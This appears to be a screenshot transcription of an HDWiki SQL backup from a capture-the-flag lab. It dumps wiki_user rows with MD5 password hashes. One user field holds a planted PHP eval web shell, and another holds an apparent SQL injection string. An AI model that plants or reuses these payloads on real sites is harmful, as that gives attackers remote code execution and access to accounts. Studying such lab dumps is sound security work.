 10.1.48.2 10.1.48.2 10.1.48.2 10.1.48.2 +
载入 /var/www/html/hdwiki/data/db_backup/20171126_Af4USyjs_0.sql 保存
`newdocs` smallint(6) NOT NULL DEFAULT '-1',
PRIMARY KEY (`uid`),
UNIQUE KEY `username` (`username`),
KEY `email` (`email`),
KEY `credit2` (`credit2`),
KEY `views` (`views`)
) ENGINE=MyISAM AUTO_INCREMENT=8 DEFAULT CHARSET=utf8 AUTO_INCREMENT=8;
INSERT INTO wiki_user VALUES
('1','webmaster','0192023a7bbd73250516f069df18b500','webmaster@localhost.com','0','24','24','0','','','','','1444973236','10.1.48.1
00','1511671985','4','8','default','zh','','','','','','','32','0','42','1','-1');
INSERT INTO wiki_user VALUES
('3','admin','fa0a1ee74f1d010935cdd2edda16d365','admin@xxxy.com','0','20','20','0','','','','','172.16.1.110','1473579664','','0','4',
'8','default','zh','','','','','','','0','0','72','1','-1');
INSERT INTO wiki_user VALUES
('4','flag','bea2292c0015c9524258f12f83267b9b','flag@here.com','0','20','20','0','','','','','172.16.1.110','1473581497','','0','2','8
','default','zh','','','','','','','0','0','21','1','-1');
INSERT INTO wiki_user VALUES
('5','1292586222','e10adc3949ba59abbe56e057f20f883e','1292586222@qq.com','0','143','78','0','','','','&lt;?php @eval($_POST
[\'123456\'','10.1.48.102','1511658903','10.1.48.102','1511671335','4','8','default','zh','&lt;?php @eval($_POST[\'123456\']);?
&gt;','','','','','','0','10','50','1','-1');
INSERT INTO wiki_user VALUES ('6','123','81dc9bdb52d04dc20036dbd8313ed055','12312@qq.com','0','59','37','1424188800','','','',
'','10.1.48.100','1511658956','10.1.48.100','1511668239','2','8','default','zh','',
password=0x3231323332663239376135376135613734333839346130653461383031666333#','','','','','','1','6','29','1','-1');
INSERT INTO wiki_user VALUES
('7','1233','e034fb6b66aacc1d48f445ddfb08da98','815124981@qq.com','0','20','20','0','','','','','10.1.48.100','1511663260','','0','2',
'8','default','zh','','','','','','','0','0','0','1','-1');
INSERT INTO wiki_user VALUES
('2','111111','96e79218965eb72c92a549dd5a330112','111111@111.com','0','0','22','0','','','','','10.65.20.198','1444973330','','0','2',
'8','default','zh','','','','','','','1','0','0','1','-1');
DROP TABLE IF EXISTS wiki_attachment;
CREATE TABLE `wiki_attachment` (
`id` mediumint(8) unsigned NOT NULL AUTO_INCREMENT,
`did` mediumint(8) unsigned NOT NULL DEFAULT '0',
`time` int(10) unsigned NOT NULL DEFAULT '0',
`filename` char(100) NOT NULL DEFAULT '',
flag